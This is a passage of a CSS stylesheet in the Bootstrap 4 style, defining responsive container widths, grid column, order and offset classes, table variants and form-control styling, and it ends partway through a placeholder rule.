@media (min-width: 768px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 1140px;
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.col-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
}

.col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
}

.col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

@media (min-width: 576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-sm-0 {
        margin-left: 0;
    }

    .offset-sm-1 {
        margin-left: 8.33333%;
    }

    .offset-sm-2 {
        margin-left: 16.66667%;
    }

    .offset-sm-3 {
        margin-left: 25%;
    }

    .offset-sm-4 {
        margin-left: 33.33333%;
    }

    .offset-sm-5 {
        margin-left: 41.66667%;
    }

    .offset-sm-6 {
        margin-left: 50%;
    }

    .offset-sm-7 {
        margin-left: 58.33333%;
    }

    .offset-sm-8 {
        margin-left: 66.66667%;
    }

    .offset-sm-9 {
        margin-left: 75%;
    }

    .offset-sm-10 {
        margin-left: 83.33333%;
    }

    .offset-sm-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-md-0 {
        margin-left: 0;
    }

    .offset-md-1 {
        margin-left: 8.33333%;
    }

    .offset-md-2 {
        margin-left: 16.66667%;
    }

    .offset-md-3 {
        margin-left: 25%;
    }

    .offset-md-4 {
        margin-left: 33.33333%;
    }

    .offset-md-5 {
        margin-left: 41.66667%;
    }

    .offset-md-6 {
        margin-left: 50%;
    }

    .offset-md-7 {
        margin-left: 58.33333%;
    }

    .offset-md-8 {
        margin-left: 66.66667%;
    }

    .offset-md-9 {
        margin-left: 75%;
    }

    .offset-md-10 {
        margin-left: 83.33333%;
    }

    .offset-md-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-lg-0 {
        margin-left: 0;
    }

    .offset-lg-1 {
        margin-left: 8.33333%;
    }

    .offset-lg-2 {
        margin-left: 16.66667%;
    }

    .offset-lg-3 {
        margin-left: 25%;
    }

    .offset-lg-4 {
        margin-left: 33.33333%;
    }

    .offset-lg-5 {
        margin-left: 41.66667%;
    }

    .offset-lg-6 {
        margin-left: 50%;
    }

    .offset-lg-7 {
        margin-left: 58.33333%;
    }

    .offset-lg-8 {
        margin-left: 66.66667%;
    }

    .offset-lg-9 {
        margin-left: 75%;
    }

    .offset-lg-10 {
        margin-left: 83.33333%;
    }

    .offset-lg-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1200px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-xl-0 {
        margin-left: 0;
    }

    .offset-xl-1 {
        margin-left: 8.33333%;
    }

    .offset-xl-2 {
        margin-left: 16.66667%;
    }

    .offset-xl-3 {
        margin-left: 25%;
    }

    .offset-xl-4 {
        margin-left: 33.33333%;
    }

    .offset-xl-5 {
        margin-left: 41.66667%;
    }

    .offset-xl-6 {
        margin-left: 50%;
    }

    .offset-xl-7 {
        margin-left: 58.33333%;
    }

    .offset-xl-8 {
        margin-left: 66.66667%;
    }

    .offset-xl-9 {
        margin-left: 75%;
    }

    .offset-xl-10 {
        margin-left: 83.33333%;
    }

    .offset-xl-11 {
        margin-left: 91.66667%;
    }
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem;
    background-color: transparent;
}

.table th,
.table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
    border-top: 2px solid #dee2e6;
}

.table .table {
    background-color: #fff;
}

.table-sm th,
.table-sm td {
    padding: 0.3rem;
}

.table-bordered {
    border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
    border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
    border-bottom-width: 2px;
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
    background-color: #b8daff;
}

.table-hover .table-primary:hover {
    background-color: #9fcdff;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
    background-color: #9fcdff;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
    background-color: #d6d8db;
}

.table-hover .table-secondary:hover {
    background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
    background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
    background-color: #c3e6cb;
}

.table-hover .table-success:hover {
    background-color: #b1dfbb;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
    background-color: #b1dfbb;
}

.table-info,
.table-info > th,
.table-info > td {
    background-color: #bee5eb;
}

.table-hover .table-info:hover {
    background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
    background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
    background-color: #ffeeba;
}

.table-hover .table-warning:hover {
    background-color: #ffe8a1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
    background-color: #ffe8a1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
    background-color: #f5c6cb;
}

.table-hover .table-danger:hover {
    background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
    background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
    background-color: #fdfdfe;
}

.table-hover .table-light:hover {
    background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
    background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
    background-color: #c6c8ca;
}

.table-hover .table-dark:hover {
    background-color: #b9bbbe;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
    background-color: #b9bbbe;
}

.table-active,
.table-active > th,
.table-active > td {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e;
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.table-dark {
    color: #fff;
    background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
    border-color: #32383e;
}

.table-dark.table-bordered {
    border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
    background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-sm > .table-bordered {
        border: 0;
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-md > .table-bordered {
        border: 0;
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-lg > .table-bordered {
        border: 0;
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-xl > .table-bordered {
        border: 0;
    }
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
    border: 0;
}

.form-control {
    display: block;
    width: 100%;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::placeholder {
    color: #6c757d;
